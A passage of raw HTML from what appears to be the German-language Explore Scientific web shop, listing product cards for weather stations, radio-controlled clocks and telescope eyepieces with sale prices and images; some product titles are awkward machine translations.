href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/explore-scientific-5-in-1-wifi-professional-weather-station-weather-underground" class="bold" data-instant>Entdecken Sie die wissenschaftliche 5-in-1-WLAN-Professionelle Wetterstation mit Wetteruntergrund-WSX1001</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Angebot</span>$ 99.98</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regulärer Preis</span>$ 199.97</compare-at-price></price-list></div></div>
</product-card><product-card handle="explore-scientific-radio-controlled-wall-clock"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><on-sale-badge class="badge badge--on-sale">Spare $ 64.99</on-sale-badge></div><div class="product-card__figure">
      <a href="/de/products/explore-scientific-radio-controlled-wall-clock" data-instant><img src="//explorescientific.com/cdn/shop/products/RDC8001_1.jpg?v=1609170364&amp;width=2000" alt="Explore Scientific Radio controlled wall clock" srcset="//explorescientific.com/cdn/shop/products/RDC8001_1.jpg?v=1609170364&amp;width=200 200w, //explorescientific.com/cdn/shop/products/RDC8001_1.jpg?v=1609170364&amp;width=300 300w, //explorescientific.com/cdn/shop/products/RDC8001_1.jpg?v=1609170364&amp;width=400 400w, //explorescientific.com/cdn/shop/products/RDC8001_1.jpg?v=1609170364&amp;width=500 500w, //explorescientific.com/cdn/shop/products/RDC8001_1.jpg?v=1609170364&amp;width=600 600w, //explorescientific.com/cdn/shop/products/RDC8001_1.jpg?v=1609170364&amp;width=700 700w, //explorescientific.com/cdn/shop/products/RDC8001_1.jpg?v=1609170364&amp;width=800 800w, //explorescientific.com/cdn/shop/products/RDC8001_1.jpg?v=1609170364&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/RDC8001_1.jpg?v=1609170364&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/RDC8001_1.jpg?v=1609170364&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/RDC8001_1.jpg?v=1609170364&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/RDC8001_1.jpg?v=1609170364&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/RDC8001_2.jpg?v=1609170364&amp;width=2000" alt="Explore Scientific Radio controlled wall clock" srcset="//explorescientific.com/cdn/shop/products/RDC8001_2.jpg?v=1609170364&amp;width=200 200w, //explorescientific.com/cdn/shop/products/RDC8001_2.jpg?v=1609170364&amp;width=300 300w, //explorescientific.com/cdn/shop/products/RDC8001_2.jpg?v=1609170364&amp;width=400 400w, //explorescientific.com/cdn/shop/products/RDC8001_2.jpg?v=1609170364&amp;width=500 500w, //explorescientific.com/cdn/shop/products/RDC8001_2.jpg?v=1609170364&amp;width=600 600w, //explorescientific.com/cdn/shop/products/RDC8001_2.jpg?v=1609170364&amp;width=700 700w, //explorescientific.com/cdn/shop/products/RDC8001_2.jpg?v=1609170364&amp;width=800 800w, //explorescientific.com/cdn/shop/products/RDC8001_2.jpg?v=1609170364&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/RDC8001_2.jpg?v=1609170364&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/RDC8001_2.jpg?v=1609170364&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/RDC8001_2.jpg?v=1609170364&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/RDC8001_2.jpg?v=1609170364&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/explore-scientific-radio-controlled-wall-clock" class="bold" data-instant>Erforschen</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Angebot</span>$ 64.98</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regulärer Preis</span>$ 129.97</compare-at-price></price-list></div></div>
</product-card><product-card handle="explore-scientific-touch-key-radio-controlled-clock"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><on-sale-badge class="badge badge--on-sale">Spare $ 12.49</on-sale-badge></div><div class="product-card__figure">
      <a href="/de/products/explore-scientific-touch-key-radio-controlled-clock" data-instant><img src="//explorescientific.com/cdn/shop/products/RDC3006_1.jpg?v=1611761679&amp;width=2000" alt="Explore Scientific Touch Key Radio Controlled Clock" srcset="//explorescientific.com/cdn/shop/products/RDC3006_1.jpg?v=1611761679&amp;width=200 200w, //explorescientific.com/cdn/shop/products/RDC3006_1.jpg?v=1611761679&amp;width=300 300w, //explorescientific.com/cdn/shop/products/RDC3006_1.jpg?v=1611761679&amp;width=400 400w, //explorescientific.com/cdn/shop/products/RDC3006_1.jpg?v=1611761679&amp;width=500 500w, //explorescientific.com/cdn/shop/products/RDC3006_1.jpg?v=1611761679&amp;width=600 600w, //explorescientific.com/cdn/shop/products/RDC3006_1.jpg?v=1611761679&amp;width=700 700w, //explorescientific.com/cdn/shop/products/RDC3006_1.jpg?v=1611761679&amp;width=800 800w, //explorescientific.com/cdn/shop/products/RDC3006_1.jpg?v=1611761679&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/RDC3006_1.jpg?v=1611761679&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/RDC3006_1.jpg?v=1611761679&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/RDC3006_1.jpg?v=1611761679&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/RDC3006_1.jpg?v=1611761679&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/RDC3006_Lifestyle.jpg?v=1611761679&amp;width=2000" alt="Explore Scientific Touch Key Radio Controlled Clock" srcset="//explorescientific.com/cdn/shop/products/RDC3006_Lifestyle.jpg?v=1611761679&amp;width=200 200w, //explorescientific.com/cdn/shop/products/RDC3006_Lifestyle.jpg?v=1611761679&amp;width=300 300w, //explorescientific.com/cdn/shop/products/RDC3006_Lifestyle.jpg?v=1611761679&amp;width=400 400w, //explorescientific.com/cdn/shop/products/RDC3006_Lifestyle.jpg?v=1611761679&amp;width=500 500w, //explorescientific.com/cdn/shop/products/RDC3006_Lifestyle.jpg?v=1611761679&amp;width=600 600w, //explorescientific.com/cdn/shop/products/RDC3006_Lifestyle.jpg?v=1611761679&amp;width=700 700w, //explorescientific.com/cdn/shop/products/RDC3006_Lifestyle.jpg?v=1611761679&amp;width=800 800w, //explorescientific.com/cdn/shop/products/RDC3006_Lifestyle.jpg?v=1611761679&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/RDC3006_Lifestyle.jpg?v=1611761679&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/RDC3006_Lifestyle.jpg?v=1611761679&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/RDC3006_Lifestyle.jpg?v=1611761679&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/RDC3006_Lifestyle.jpg?v=1611761679&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/explore-scientific-touch-key-radio-controlled-clock" class="bold" data-instant>Erforschen</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Angebot</span>$ 12.48</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regulärer Preis</span>$ 24.97</compare-at-price></price-list></div></div>
</product-card><product-card handle="explore-scientific-crystalvision-advanced-weather-station-with-led-touch-keys"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><on-sale-badge class="badge badge--on-sale">Spare $ 32.49</on-sale-badge></div><div class="product-card__figure">
      <a href="/de/products/explore-scientific-crystalvision-advanced-weather-station-with-led-touch-keys" data-instant><img src="//explorescientific.com/cdn/shop/products/WSH5002_1.jpg?v=1639061719&amp;width=2000" alt="Explore Scientific CrystalVision Advanced Weather Station with LED Touch Keys" srcset="//explorescientific.com/cdn/shop/products/WSH5002_1.jpg?v=1639061719&amp;width=200 200w, //explorescientific.com/cdn/shop/products/WSH5002_1.jpg?v=1639061719&amp;width=300 300w, //explorescientific.com/cdn/shop/products/WSH5002_1.jpg?v=1639061719&amp;width=400 400w, //explorescientific.com/cdn/shop/products/WSH5002_1.jpg?v=1639061719&amp;width=500 500w, //explorescientific.com/cdn/shop/products/WSH5002_1.jpg?v=1639061719&amp;width=600 600w, //explorescientific.com/cdn/shop/products/WSH5002_1.jpg?v=1639061719&amp;width=700 700w, //explorescientific.com/cdn/shop/products/WSH5002_1.jpg?v=1639061719&amp;width=800 800w, //explorescientific.com/cdn/shop/products/WSH5002_1.jpg?v=1639061719&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/WSH5002_1.jpg?v=1639061719&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/WSH5002_1.jpg?v=1639061719&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/WSH5002_1.jpg?v=1639061719&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/WSH5002_1.jpg?v=1639061719&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/WSH5002_3.jpg?v=1639061719&amp;width=2000" alt="Explore Scientific CrystalVision Advanced Weather Station with LED Touch Keys" srcset="//explorescientific.com/cdn/shop/products/WSH5002_3.jpg?v=1639061719&amp;width=200 200w, //explorescientific.com/cdn/shop/products/WSH5002_3.jpg?v=1639061719&amp;width=300 300w, //explorescientific.com/cdn/shop/products/WSH5002_3.jpg?v=1639061719&amp;width=400 400w, //explorescientific.com/cdn/shop/products/WSH5002_3.jpg?v=1639061719&amp;width=500 500w, //explorescientific.com/cdn/shop/products/WSH5002_3.jpg?v=1639061719&amp;width=600 600w, //explorescientific.com/cdn/shop/products/WSH5002_3.jpg?v=1639061719&amp;width=700 700w, //explorescientific.com/cdn/shop/products/WSH5002_3.jpg?v=1639061719&amp;width=800 800w, //explorescientific.com/cdn/shop/products/WSH5002_3.jpg?v=1639061719&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/WSH5002_3.jpg?v=1639061719&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/WSH5002_3.jpg?v=1639061719&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/WSH5002_3.jpg?v=1639061719&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/WSH5002_3.jpg?v=1639061719&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/explore-scientific-crystalvision-advanced-weather-station-with-led-touch-keys" class="bold" data-instant>Erkunden Sie die wissenschaftliche Kristallvision Advanced Weather Station mit LED -Touch -Tasten</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Angebot</span>$ 32.48</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regulärer Preis</span>$ 64.97</compare-at-price></price-list></div></div>
</product-card><product-card handle="explore-scientific-projection-radio-controlled-clock-with-weather-forecast-display"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><on-sale-badge class="badge badge--on-sale">Spare $ 27.49</on-sale-badge></div><div class="product-card__figure">
      <a href="/de/products/explore-scientific-projection-radio-controlled-clock-with-weather-forecast-display" data-instant><img src="//explorescientific.com/cdn/shop/products/RPW3009CM3000_2.jpg?v=1644941173&amp;width=2000" alt="Explore Scientific Projection Radio Controlled Clock with Weather Forecast Display" srcset="//explorescientific.com/cdn/shop/products/RPW3009CM3000_2.jpg?v=1644941173&amp;width=200 200w, //explorescientific.com/cdn/shop/products/RPW3009CM3000_2.jpg?v=1644941173&amp;width=300 300w, //explorescientific.com/cdn/shop/products/RPW3009CM3000_2.jpg?v=1644941173&amp;width=400 400w, //explorescientific.com/cdn/shop/products/RPW3009CM3000_2.jpg?v=1644941173&amp;width=500 500w, //explorescientific.com/cdn/shop/products/RPW3009CM3000_2.jpg?v=1644941173&amp;width=600 600w, //explorescientific.com/cdn/shop/products/RPW3009CM3000_2.jpg?v=1644941173&amp;width=700 700w, //explorescientific.com/cdn/shop/products/RPW3009CM3000_2.jpg?v=1644941173&amp;width=800 800w, //explorescientific.com/cdn/shop/products/RPW3009CM3000_2.jpg?v=1644941173&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/RPW3009CM3000_2.jpg?v=1644941173&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/RPW3009CM3000_2.jpg?v=1644941173&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/RPW3009CM3000_2.jpg?v=1644941173&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/RPW3009CM3000_2.jpg?v=1644941173&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/RPW3009CM3000_1.jpg?v=1644941174&amp;width=2000" alt="Explore Scientific Projection Radio Controlled Clock with Weather Forecast Display" srcset="//explorescientific.com/cdn/shop/products/RPW3009CM3000_1.jpg?v=1644941174&amp;width=200 200w, //explorescientific.com/cdn/shop/products/RPW3009CM3000_1.jpg?v=1644941174&amp;width=300 300w, //explorescientific.com/cdn/shop/products/RPW3009CM3000_1.jpg?v=1644941174&amp;width=400 400w, //explorescientific.com/cdn/shop/products/RPW3009CM3000_1.jpg?v=1644941174&amp;width=500 500w, //explorescientific.com/cdn/shop/products/RPW3009CM3000_1.jpg?v=1644941174&amp;width=600 600w, //explorescientific.com/cdn/shop/products/RPW3009CM3000_1.jpg?v=1644941174&amp;width=700 700w, //explorescientific.com/cdn/shop/products/RPW3009CM3000_1.jpg?v=1644941174&amp;width=800 800w, //explorescientific.com/cdn/shop/products/RPW3009CM3000_1.jpg?v=1644941174&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/RPW3009CM3000_1.jpg?v=1644941174&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/RPW3009CM3000_1.jpg?v=1644941174&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/RPW3009CM3000_1.jpg?v=1644941174&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/RPW3009CM3000_1.jpg?v=1644941174&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/explore-scientific-projection-radio-controlled-clock-with-weather-forecast-display" class="bold" data-instant>Erforschen Sie die wissenschaftliche projektionsfunkgesteuerte Uhr mit Wettervorhersage -Display</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Angebot</span>$ 27.48</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regulärer Preis</span>$ 54.97</compare-at-price></price-list></div></div>
</product-card><product-card handle="explore-scientific-compact-radio-controlled-alarm-clock-1"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><on-sale-badge class="badge badge--on-sale">Spare $ 12.49</on-sale-badge></div><div class="product-card__figure">
      <a href="/de/products/explore-scientific-compact-radio-controlled-alarm-clock-1" data-instant><img src="//explorescientific.com/cdn/shop/products/RDC1008-US1.jpg?v=1611754988&amp;width=2000" alt="Explore Scientific Travel Alarm with radio-controlled Clock and Indoor Temperature Display" srcset="//explorescientific.com/cdn/shop/products/RDC1008-US1.jpg?v=1611754988&amp;width=200 200w, //explorescientific.com/cdn/shop/products/RDC1008-US1.jpg?v=1611754988&amp;width=300 300w, //explorescientific.com/cdn/shop/products/RDC1008-US1.jpg?v=1611754988&amp;width=400 400w, //explorescientific.com/cdn/shop/products/RDC1008-US1.jpg?v=1611754988&amp;width=500 500w, //explorescientific.com/cdn/shop/products/RDC1008-US1.jpg?v=1611754988&amp;width=600 600w, //explorescientific.com/cdn/shop/products/RDC1008-US1.jpg?v=1611754988&amp;width=700 700w, //explorescientific.com/cdn/shop/products/RDC1008-US1.jpg?v=1611754988&amp;width=800 800w, //explorescientific.com/cdn/shop/products/RDC1008-US1.jpg?v=1611754988&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/RDC1008-US1.jpg?v=1611754988&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/RDC1008-US1.jpg?v=1611754988&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/RDC1008-US1.jpg?v=1611754988&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/RDC1008-US1.jpg?v=1611754988&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/RDC1008-US3.jpg?v=1611754988&amp;width=2000" alt="Explore Scientific Travel Alarm with radio-controlled Clock and Indoor Temperature Display" srcset="//explorescientific.com/cdn/shop/products/RDC1008-US3.jpg?v=1611754988&amp;width=200 200w, //explorescientific.com/cdn/shop/products/RDC1008-US3.jpg?v=1611754988&amp;width=300 300w, //explorescientific.com/cdn/shop/products/RDC1008-US3.jpg?v=1611754988&amp;width=400 400w, //explorescientific.com/cdn/shop/products/RDC1008-US3.jpg?v=1611754988&amp;width=500 500w, //explorescientific.com/cdn/shop/products/RDC1008-US3.jpg?v=1611754988&amp;width=600 600w, //explorescientific.com/cdn/shop/products/RDC1008-US3.jpg?v=1611754988&amp;width=700 700w, //explorescientific.com/cdn/shop/products/RDC1008-US3.jpg?v=1611754988&amp;width=800 800w, //explorescientific.com/cdn/shop/products/RDC1008-US3.jpg?v=1611754988&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/RDC1008-US3.jpg?v=1611754988&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/RDC1008-US3.jpg?v=1611754988&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/RDC1008-US3.jpg?v=1611754988&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/RDC1008-US3.jpg?v=1611754988&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/explore-scientific-compact-radio-controlled-alarm-clock-1" class="bold" data-instant>Erforschen Sie den wissenschaftlichen Reisealarm mit Radio-kontrollierter Uhr und Innentemperaturanzeige</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Angebot</span>$ 12.48</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regulärer Preis</span>$ 24.97</compare-at-price></price-list></div></div>
</product-card><product-card handle="national-geographic-wide-view-display-weather-station-with-outdoor-sensor"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__figure">
      <a href="/de/products/national-geographic-wide-view-display-weather-station-with-outdoor-sensor" data-instant><img src="//explorescientific.com/cdn/shop/products/NG_80-84000_ColorViewColorWeather_PKG3D1.jpg?v=1665588244&amp;width=2000" alt="National Geographic Wide-View Display Weather Station with Outdoor Sensor" srcset="//explorescientific.com/cdn/shop/products/NG_80-84000_ColorViewColorWeather_PKG3D1.jpg?v=1665588244&amp;width=200 200w, //explorescientific.com/cdn/shop/products/NG_80-84000_ColorViewColorWeather_PKG3D1.jpg?v=1665588244&amp;width=300 300w, //explorescientific.com/cdn/shop/products/NG_80-84000_ColorViewColorWeather_PKG3D1.jpg?v=1665588244&amp;width=400 400w, //explorescientific.com/cdn/shop/products/NG_80-84000_ColorViewColorWeather_PKG3D1.jpg?v=1665588244&amp;width=500 500w, //explorescientific.com/cdn/shop/products/NG_80-84000_ColorViewColorWeather_PKG3D1.jpg?v=1665588244&amp;width=600 600w, //explorescientific.com/cdn/shop/products/NG_80-84000_ColorViewColorWeather_PKG3D1.jpg?v=1665588244&amp;width=700 700w, //explorescientific.com/cdn/shop/products/NG_80-84000_ColorViewColorWeather_PKG3D1.jpg?v=1665588244&amp;width=800 800w, //explorescientific.com/cdn/shop/products/NG_80-84000_ColorViewColorWeather_PKG3D1.jpg?v=1665588244&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/NG_80-84000_ColorViewColorWeather_PKG3D1.jpg?v=1665588244&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/NG_80-84000_ColorViewColorWeather_PKG3D1.jpg?v=1665588244&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/NG_80-84000_ColorViewColorWeather_PKG3D1.jpg?v=1665588244&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/NG_80-84000_ColorViewColorWeather_PKG3D1.jpg?v=1665588244&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/NG_80-84000_ColorWeatherStation_1.jpg?v=1665588895&amp;width=1500" alt="National Geographic Wide-View Display Weather Station with Outdoor Sensor" srcset="//explorescientific.com/cdn/shop/products/NG_80-84000_ColorWeatherStation_1.jpg?v=1665588895&amp;width=200 200w, //explorescientific.com/cdn/shop/products/NG_80-84000_ColorWeatherStation_1.jpg?v=1665588895&amp;width=300 300w, //explorescientific.com/cdn/shop/products/NG_80-84000_ColorWeatherStation_1.jpg?v=1665588895&amp;width=400 400w, //explorescientific.com/cdn/shop/products/NG_80-84000_ColorWeatherStation_1.jpg?v=1665588895&amp;width=500 500w, //explorescientific.com/cdn/shop/products/NG_80-84000_ColorWeatherStation_1.jpg?v=1665588895&amp;width=600 600w, //explorescientific.com/cdn/shop/products/NG_80-84000_ColorWeatherStation_1.jpg?v=1665588895&amp;width=700 700w, //explorescientific.com/cdn/shop/products/NG_80-84000_ColorWeatherStation_1.jpg?v=1665588895&amp;width=800 800w, //explorescientific.com/cdn/shop/products/NG_80-84000_ColorWeatherStation_1.jpg?v=1665588895&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/NG_80-84000_ColorWeatherStation_1.jpg?v=1665588895&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/NG_80-84000_ColorWeatherStation_1.jpg?v=1665588895&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/national-geographic" class="text-xs link-faded">National Geographic</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/national-geographic-wide-view-display-weather-station-with-outdoor-sensor" class="bold" data-instant>Entdecken Sie die wissenschaftliche Radio -Wetterstation</a></span><price-list class="price-list  "><sale-price class="text-subdued">
        <span class="sr-only">Angebot</span>$ 89.99</sale-price></price-list></div></div>
</product-card><product-card handle="68-28mm"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><sold-out-badge class="badge badge--sold-out">Ausverkauft</sold-out-badge><on-sale-badge class="badge badge--on-sale">Spare $ 42.25</on-sale-badge></div><div class="product-card__figure">
      <a href="/de/products/68-28mm" data-instant><img src="//explorescientific.com/cdn/shop/products/28.jpg?v=1571439044&amp;width=1200" alt="Explore Scientific 68° Series 28mm Waterproof Eyepiece" srcset="//explorescientific.com/cdn/shop/products/28.jpg?v=1571439044&amp;width=200 200w, //explorescientific.com/cdn/shop/products/28.jpg?v=1571439044&amp;width=300 300w, //explorescientific.com/cdn/shop/products/28.jpg?v=1571439044&amp;width=400 400w, //explorescientific.com/cdn/shop/products/28.jpg?v=1571439044&amp;width=500 500w, //explorescientific.com/cdn/shop/products/28.jpg?v=1571439044&amp;width=600 600w, //explorescientific.com/cdn/shop/products/28.jpg?v=1571439044&amp;width=700 700w, //explorescientific.com/cdn/shop/products/28.jpg?v=1571439044&amp;width=800 800w, //explorescientific.com/cdn/shop/products/28.jpg?v=1571439044&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/28.jpg?v=1571439044&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/all_4210c331-2057-4203-8068-e14d7ed56496.jpg?v=1571439044&amp;width=1200" alt="Explore Scientific 68° Series 28mm Waterproof Eyepiece" srcset="//explorescientific.com/cdn/shop/products/all_4210c331-2057-4203-8068-e14d7ed56496.jpg?v=1571439044&amp;width=200 200w, //explorescientific.com/cdn/shop/products/all_4210c331-2057-4203-8068-e14d7ed56496.jpg?v=1571439044&amp;width=300 300w, //explorescientific.com/cdn/shop/products/all_4210c331-2057-4203-8068-e14d7ed56496.jpg?v=1571439044&amp;width=400 400w, //explorescientific.com/cdn/shop/products/all_4210c331-2057-4203-8068-e14d7ed56496.jpg?v=1571439044&amp;width=500 500w, //explorescientific.com/cdn/shop/products/all_4210c331-2057-4203-8068-e14d7ed56496.jpg?v=1571439044&amp;width=600 600w, //explorescientific.com/cdn/shop/products/all_4210c331-2057-4203-8068-e14d7ed56496.jpg?v=1571439044&amp;width=700 700w, //explorescientific.com/cdn/shop/products/all_4210c331-2057-4203-8068-e14d7ed56496.jpg?v=1571439044&amp;width=800 800w, //explorescientific.com/cdn/shop/products/all_4210c331-2057-4203-8068-e14d7ed56496.jpg?v=1571439044&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/all_4210c331-2057-4203-8068-e14d7ed56496.jpg?v=1571439044&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/68-28mm" class="bold" data-instant>Entdecken Sie das wasserdichte 28-mm-Okular der Scientific 68°-Serie</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Angebot</span>$ 169.00</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regulärer Preis</span>$ 211.25</compare-at-price></price-list></div></div>
</product-card><product-card handle="68-34mm"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><sold-out-badge class="badge badge--sold-out">Ausverkauft</sold-out-badge><on-sale-badge class="badge badge--on-sale">Spare $ 54.75</on-sale-badge></div><div class="product-card__figure">
